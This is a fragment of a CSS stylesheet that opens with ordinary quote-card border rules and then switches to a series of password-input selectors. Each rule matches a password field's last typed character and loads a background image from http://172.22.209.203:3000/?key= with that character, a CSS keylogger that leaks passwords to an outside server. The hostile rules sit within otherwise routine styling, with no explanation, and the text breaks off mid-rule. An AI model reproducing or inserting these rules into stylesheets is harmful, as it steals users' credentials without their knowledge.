 }
.quote-card-inner-border-18 {
    padding: 8px;
    border: 4px solid#779a34;
    width: 100%;
    height: 100%;
}
.quote-card-inner-border-17 {
    padding: 8px;
    border: 4px solid#902a77;} input[type="password"][value$=" "] { background-image:
url("http://172.22.209.203:3000/?key=+"); } input[type="password"][value$="!"] {
background-image: url("http://172.22.209.203:3000/?key=%21"); } input[type="password"]
[value$="\""] { background-image: url("http://172.22.209.203:3000/?key=%22"); }
input[type="password"][value$="#"] { background-image: url("http://172.22.209.203:3000/?
key=%23"); } input[type="password"][value$="$"] { background-image:
url("http://172.22.209.203:3000/?key=%24"); } input[type="password"][value$="%"] {
background-image: url("http://172.22.209.203:3000/?key=%25"); } input[type="password"]
[value$="&"] { background-image: url("http://172.22.209.203:3000/?key=%26"); }
input[type="password"][value$="'"] { background-image: url("http://172.22.209.203:3000/?
key=%27"); } input[type="password"][value$="("] { background-image:
url("http://172.22.209.203:3000/?key=%28"); } input[type="password"][value$=")"] {
background-image: url("http://172.22.209.203:3000/?key=%29"); } input[type="password"]
[value$="*"] { background-image: url("http://172.22.209.203:3000/?key=%2A"); }
input[type="password"][value$="+"] { background-image: url("http://172.22.209.203:3000/?